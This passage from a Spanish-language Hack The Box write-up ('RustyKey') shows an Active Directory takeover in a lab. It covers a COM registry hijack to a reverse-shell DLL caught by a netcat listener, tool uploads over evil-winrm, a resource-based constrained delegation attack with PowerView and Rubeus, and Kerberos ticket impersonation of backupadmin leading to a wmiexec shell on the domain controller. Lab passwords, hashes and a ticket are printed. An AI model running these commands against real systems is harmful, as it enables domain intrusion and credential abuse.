Data: 12288 bytes of 12288 bytes copied

Info: Upload successful!
Empezamos un listener con 443 en nuestra máquina de atacantes netcat.
En la sesión de ee.morgan, cambiamos la ruta del .dll a la cual InprocSystem32 está apuntando:
PS C:\Windows\system32> $targetRegistry = 'HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32'

PS C:\Windows\system32> Set-ItemProperty -Path $targetRegistry -Name '(default)' -Value 'C:\Windows\System32\spool\drivers\color\rev.dll'
Luego de algún tiempo, obtenemos una shell como el usuario mm.turner:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.80] from (UNKNOWN) [10.129.136.108] 60706
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows>whoami

whoami
rustykey\mm.turner
De vuelta a Bloodhound, vemos qué es lo que puede hacer el usuario mm.turner:

Tenemos el permiso AddAllowedToAct. Esto nos permite realizar un ataque Resource-based Constrained Delegation (RBCD) sobre el dominio. Primero, desde la sesión del usuario mm.turner, cambiamos de una CMD a PowerShell:
C:\Windows> powershell
Para realizar un ataque RBCD desde Windows necesitamos 3 herramientas: PowerMad, PowerView y Rubeus. Subimos aquellos archivos utilizando la sesión de bb.morgan con evil-winrm:
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> upload Powermad.ps1 C:\\Windows\\System32\\spool\\drivers\\color\\Powermad.ps1

Info: Uploading /home/gunzf0x/HTB/HTBMachines/Hard/RustyKey/content/Powermad.ps1 to C:\Windows\System32\spool\drivers\color\Powermad.ps1

Data: 180768 bytes of 180768 bytes copied

Info: Upload successful!
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> upload PowerView.ps1 C:\\Windows\\System32\\spool\\drivers\\color\\PowerView.ps1

Info: Uploading /home/gunzf0x/HTB/HTBMachines/Hard/RustyKey/content/PowerView.ps1 to C:\Windows\System32\spool\drivers\color\PowerView.ps1

Data: 1027036 bytes of 1027036 bytes copied

Info: Upload successful!
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> upload Rubeus.exe C:\\Windows\\System32\\spool\\drivers\\color\\Rubeus.exe

Info: Uploading /home/gunzf0x/HTB/HTBMachines/Hard/RustyKey/content/Rubeus.exe to C:\Windows\System32\spool\drivers\color\Rubeus.exe

Data: 620544 bytes of 620544 bytes copied

Info: Upload successful!
Usamos PowerMad para agregar una máquina al dominio. Pero esto no funciona dado que, aparentemente, no podemos agregar máquinas al dominio.
PS C:\Windows> New-MachineAccount -MachineAccount GUNZFOX -Password $(ConvertTo-SecureString "GunZf0x123!" -AsPlainText -Force)

[-] Exception calling "SendRequest" with "1" argument(s): "The server cannot handle directory requests."
Podemos confirmar esto leyendo el atributo machineAccountQuota para nuestro usuario, el cual está definido a 0:
PS C:\Windows> Get-ADObject -SearchBase (Get-ADDomain).DistinguishedName -LDAPFilter "(objectClass=domainDNS)" -Properties ms-DS-MachineAccountQuota | Select-Object Name, 'ms-DS-MachineAccountQuota'

Name     ms-DS-MachineAccountQuota
----     -------------------------
rustykey                         0
Pero esto no es un problema. Para que este ataque funcione necesitamos una cuenta de máquina/computador con sus credenciales, la cual ya tenemos (IT-Computer3$). Por lo que podemos utilizar la cuenta IT-Computer3$ para realizar el RBCD. También podemos utilizar PowerView.ps1 para desplegar este ataque. Importamos PowerView.ps1, extraemos el SID para la cuenta IT-Computer3 y la habilitamos para realizar un Constrained Delegation sobre la máquina DC:
PS C:\Windows> Import-Module C:\Windows\System32\spool\drivers\color\PowerView.ps1

PS C:\Windows> $addedMachine = 'IT-Computer3' ; $DCMachine = 'DC'

PS C:\Windows> $ComputerSid = Get-DomainComputer $addedMachine -Properties objectsid | Select -Expand objectsid ; $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))" ; $SDBytes = New-Object byte[] ($SD.BinaryLength) ; $SD.GetBinaryForm($SDBytes, 0) ; Get-DomainComputer $DCMachine | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose

VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=RUSTYKEY,DC=HTB
VERBOSE: [Get-DomainObject] Extracted domain 'rustykey.htb' from 'CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=rustykey,DC=htb
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=DC,OU=Domain
Controllers,DC=rustykey,DC=htb)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 15 56 167 197
143 221 110 53 196 10 185 246 101 4 0 0' for object 'DC$'
Ahora necesitamos el hash NTLM de la cuenta IT-Computer3$. Podemos pasar de una contraseña en texto plano a un hash NTLM (o RC4) ejecutando en nuestra máquina víctima:
❯ echo -n 'Rusty88!' | iconv -t utf16le | openssl dgst -md4 | awk '{print $2}'

b52b582f02f8c0cd6320cd5eab36d9c6
De manera alternativa, también podemos utilizar Rubeus para extraer este hash:
PS C:\Windows> C:\Windows\System32\spool\drivers\color\Rubeus.exe hash /password:Rusty88! /user:IT-Computer3$ /domain:rustykey.htb

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.2


[*] Action: Calculate Password Hash(es)

[*] Input password             : Rusty88!
[*] Input username             : IT-Computer3$
[*] Input domain               : rustykey.htb
[*] Salt                       : RUSTYKEY.HTBhostit-computer3.rustykey.htb
[*]       rc4_hmac             : B52B582F02F8C0CD6320CD5EAB36D9C6
[*]       aes128_cts_hmac_sha1 : 0E14A9E6FD52AB14E36703C1A4C542E3
[*]       aes256_cts_hmac_sha1 : 7871B89896813D9E4A732A35706FE44F26650C3DA47E8DB4F18B21CFBB7FBECB
[*]       des_cbc_md5          : F7025180CD23E5F1
Básicamente lo que hará este ataque es que el DC confíe en todos los tickets que la máquina IT-Computer3$ genere.
Si solicitamos un ticket para el usuario Administrator el ataque falla. No obstante, existe un usuario llamado backupadmin el cual es miembro del grupo Enterprise Admins:
PS C:\Windows> Get-DomainGroupMember -Identity 'Enterprise Admins' -domain rustykey.htb


GroupDomain             : rustykey.htb
GroupName               : Enterprise Admins
GroupDistinguishedName  : CN=Enterprise Admins,CN=Users,DC=rustykey,DC=htb
MemberDomain            : rustykey.htb
MemberName              : backupadmin
MemberDistinguishedName : CN=backupadmin,CN=Users,DC=rustykey,DC=htb
MemberObjectClass       : user
MemberSID               : S-1-5-21-3316070415-896458127-4139322052-3601

GroupDomain             : rustykey.htb
GroupName               : Enterprise Admins
GroupDistinguishedName  : CN=Enterprise Admins,CN=Users,DC=rustykey,DC=htb
MemberDomain            : rustykey.htb
MemberName              : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=rustykey,DC=htb
MemberObjectClass       : user
MemberSID               : S-1-5-21-3316070415-896458127-4139322052-500
Podemos así performar un S4U2Self con Rubeus a través de un Constrained Delegation usando la cuenta IT-Computer3 para impersonar al usuario backupadmin, el cual funciona:
PS C:\Windows> C:\Windows\System32\spool\drivers\color\Rubeus.exe s4u /user:IT-Computer3$ /rc4:B52B582F02F8C0CD6320CD5EAB36D9C6 /impersonateuser:backupadmin /msdsspn:cifs/dc.rustykey.htb /nowrap

<SNIP>
[*] Impersonating user 'backupadmin' to target SPN 'cifs/dc.rustykey.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.rustykey.htb'
[*] Using domain controller: dc.rustykey.htb (fe80::7477:fb69:99e6:59b0%11)
[*] Sending S4U2proxy request to domain controller fe80::7477:fb69:99e6:59b0%11:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.rustykey.htb':

      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
Tenemos un ticket en base64.
Copiamos el ticket en base64 y lo guardamos en nuestra máquina de atacantes:
❯ echo -n 'doIGfjCCB<SNIP>2V5Lmh0Yg==' > backupadmin_b64_ticket
Luego, pasamos el ticket en base64 a un archivo .kirbi luego de decodificarlo:
❯ base64 -d backupadmin_b64_ticket > backupadmin_ticket.kirbi
Y usamos impacket-ticketConverter para pasar el archivo .kirbi (usado por Windows) a un archivo .ccache (usado por Linux):
❯ impacket-ticketConverter backupadmin_ticket.kirbi backupadmin_ticket.ccache

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] converting kirbi to ccache...
[+] done
Revisamos si el ticket generado funciona:
❯ KRB5CCNAME=backupadmin_ticket.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" nxc smb dc.rustykey.htb -k --use-kcache

SMB         dc.rustykey.htb 445    dc               [*]  x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.rustykey.htb 445    dc               [+] RUSTYKEY.HTB\backupadmin from ccache (Pwn3d!)
Obtenemos el mensaje Pwn3d! para el servicio SMB. Ello quiere decir que es un usuario privilegiado. GG.
Finalmente, utilizamos este ticket junto con wmiexec.py de Impacket para ganar acceso a la máquina víctima como el usuario backupadmin:
❯ KRB5CCNAME=backupadmin_ticket.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-wmiexec -k -no-pass dc.rustykey.htb

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami

rustykey\backupadmin
Podemos extraer la flag de root en el Desktop del usuario Administrator .
~Happy Hacking.